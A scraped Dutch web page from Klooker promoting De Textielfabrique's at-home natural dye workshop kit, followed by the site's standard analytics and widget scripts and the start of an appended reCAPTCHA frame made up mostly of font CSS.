srcset="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/04/handen-verf.jpg 800w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/04/handen-verf-300x224.jpg 300w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/04/handen-verf-768x572.jpg 768w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/04/handen-verf-660x492.jpg 660w" sizes="auto, (max-width: 341px) 100vw, 341px" /></figure></div><p>De Textielfabrique is een studio in Rotterdam waar je het complete proces van natuurlijk, met de hand verven kunt leren. Het doel van oprichtster en ontwerper Maaike, is om af te stappen van het zero value idee dat nu vaak met textiel samen gaat, en haar kennis over de daadwerkelijke waarde, en de mogelijkheden van textiel te verspreiden.</p><p>Heb je zin om te experimenteren met het zelf verven van prachtig natuurlijk gekleurd textiel (stof, garens of vezels)? Bij de Textielfabriek hebben ze een ontzettend leuk pakket samengesteld. Dit pakket is een verf workshop voor thuis, inclusief materialen.</p><p>Het geeft een introductie in het verven met de beste natuurlijke kleurstoffen; indigo, meekrap, cochenille en reseda. Je leert meer over de achtergrond van natuurlijke en plantaardige verfstoffen en hoe je een duurzaam verfbad maakt voor mooie heldere diepe kleuren.</p><p>Het pakket bevat 4 kleurstoffen, bijtsmiddel, fructose en gebluste kalk. Je kunt hiermee veel stof verven, maar houd er rekening mee dat natuurlijk verven een tijdrovend proces is en niet geschikt is voor het verven van kilo’s aan textiel.</p><div id="kt-info-box_8e2a72-e3" class="wp-block-kadence-infobox"><a class="kt-blocks-info-box-link-wrap kt-blocks-info-box-media-align-left kt-info-halign-left kb-info-box-vertical-media-align-top" target="_blank" rel="noopener noreferrer" href="http://bit.ly/KortingKleding"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container" style="max-width:155px"><div class="kadence-info-box-image-intrisic kt-info-animate-none" style="padding-bottom:100%;height:0;width:300px;max-width:100%"><div class="kadence-info-box-image-inner-intrisic"><img loading="lazy" decoding="async" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2020/04/a83b371539d317918602364297551a4a_2-300x300.jpg" alt="" width="300" height="300" class="kt-info-box-image wp-image-23998 "/></div></div></div></div></div><div class="kt-infobox-textcontent"><h3 class="kt-blocks-info-box-title">12,50 euro korting op een Natural Dye workshop at home!</h3><p class="kt-blocks-info-box-text">Krijg nu de Grand Teints Natural Dye workshop van de Textielfabrique voor 65 euro in plaats van 77,50. Ga naar de kortingspagina.</p></div></a></div><div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div id="kt-info-box_895f34-cc" class="wp-block-kadence-infobox"><a class="kt-blocks-info-box-link-wrap kt-blocks-info-box-media-align-top kt-info-halign-center kb-info-mobile-halign-center" target="_blank" rel="noopener noreferrer" href="https://klooker.nl/klookercontact/"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-none"><div class="kadence-info-box-image-inner-intrisic-container" style="max-width:99px"><div class="kadence-info-box-image-intrisic kt-info-animate-none" style="padding-bottom:100%;height:0;width:500px;max-width:100%"><div class="kadence-info-box-image-inner-intrisic"><img loading="lazy" decoding="async" src="https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/11/Mailings-Themas-footer-500x500.jpg" alt="" width="500" height="500" class="kt-info-box-image wp-image-23172 " srcset="https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/11/Mailings-Themas-footer-500x500.jpg 500w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/11/Mailings-Themas-footer-150x150.jpg 150w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/11/Mailings-Themas-footer-600x600.jpg 600w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/11/Mailings-Themas-footer-1200x1200.jpg 1200w, https://klookerndl.wpenginepowered.com/wp-content/uploads/2019/11/Mailings-Themas-footer-180x180.jpg 180w" sizes="auto, (max-width: 500px) 100vw, 500px" /></div></div></div></div></div><div class="kt-infobox-textcontent"><h2 class="kt-blocks-info-box-title">Komende thema&#8217;s</h2><p class="kt-blocks-info-box-text">* De veelzijdigheid van paddenstoelen<br/>* Een duurzame bruiloft</p><div class="kt-blocks-info-box-learnmore-wrap"><span class="kt-blocks-info-box-learnmore"><em>Wil je ons tips geven over de komende onderwerpen? Of is er een onderwerp waar je graag meer over wilt weten? Stuur dan een mailtje naar Dennis@klooker.com</em></span></div></div></a></div><div id="kt-info-box_81b3b5-83" class="wp-block-kadence-infobox"><a class="kt-blocks-info-box-link-wrap kt-blocks-info-box-media-align-left kt-info-halign-left" href="https://bit.ly/2l7Y2Pi"><div class="kt-blocks-info-box-media-container"><div class="kt-blocks-info-box-media kt-info-media-animate-flip"><div class="kadence-info-box-icon-container kt-info-icon-animate-flip"><div class="kadence-info-box-icon-inner-container"><span style="display:block;justify-content:center;align-items:center" class="kt-info-svg-icon kt-info-svg-icon-fe_gift"><svg style="display:inline-block;vertical-align:middle" viewbox="0 0 24 24" height="50" width="50" fill="none" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 12 20 22 4 22 4 12"></polyline><rect x="2" y="7" width="20" height="5"></rect><line x1="12" y1="22" x2="12" y2="7"></line><path d="M12 7H7.5a2.5 2.5 0 0 1 0-5C11 2 12 7 12 7z"></path><path d="M12 7h4.5a2.5 2.5 0 0 0 0-5C13 2 12 7 12 7z"></path></svg></span><span style="display:block;justify-content:center;align-items:center" class="kt-info-svg-icon-flip kt-info-svg-icon-fe_arrowDown"><svg style="display:inline-block;vertical-align:middle" viewbox="0 0 24 24" height="50" width="50" fill="none" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="12" y1="5" x2="12" y2="19"></line><polyline points="19 12 12 19 5 12"></polyline></svg></span></div></div></div></div><div class="kt-infobox-textcontent"><h2 class="kt-blocks-info-box-title">Check onze lopende kortingen.</h2><p class="kt-blocks-info-box-text">Ga naar de kortingspagina!</p></div></a></div></div></div></div></div></div><footer class="entry-footer"></footer></article></main></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 · <a href="https://my.studiopress.com/themes/breakthrough">Klooker</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a rel="nofollow" href="https://klooker.nl/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/klooker-theme\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="text/javascript">(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1584434662]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=1584434662&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();</script>  <script type="text/javascript">function atomicBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}</script> <script type="text/javascript">function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}</script> <script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "slide",directionNav: 1,controlNav: 1,animationDuration: 800,slideshowSpeed: 4000    });  });</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <style id='core-block-supports-inline-css' type='text/css'>.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-3.wp-container-core-columns-is-layout-3{flex-wrap:nowrap;}</style> <script type="text/javascript" id="caxton-utils-js-extra">var caxtonUtilProps = {"assetsUrl":"https:\/\/klooker.nl\/wp-content\/plugins\/caxton\/assets\/"};</script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7 = {"api":{"root":"https:\/\/klooker.nl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/klooker.nl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script type="text/javascript" src="//36xbvx19i5nv1297ndf21jcm-wpengine.netdna-ssl.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="starter-templates-zip-preview-js-extra">var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdN16oUAAAAAIdaapYpwV6fPZ3neTZ7pCAuP-Un&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">var wpcf7_recaptcha = {"sitekey":"6LdN16oUAAAAAIdaapYpwV6fPZ3neTZ7pCAuP-Un","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="jetpack-stats-js-after">_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"163905217\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"klooker.nl\",\"j\":\"1:13.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "163905217", "0" ]);</script> <script type='text/javascript'>document.tidioChatCode = "v8ugdifrh2ifav4g1fdfa2fxr1qv1vdd";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/v8ugdifrh2ifav4g1fdfa2fxr1qv1vdd.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();</script><script defer src="//36xbvx19i5nv1297ndf21jcm-wpengine.netdna-ssl.com/wp-content/cache/autoptimize/js/autoptimize_8d0f9e14587a6c53a5a0ab2148964a24.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdN16oUAAAAAIdaapYpwV6fPZ3neTZ7pCAuP-Un&co=aHR0cHM6Ly9rbG9va2VyLm5sOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f9x6qnletnp7
body_size: 48582
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
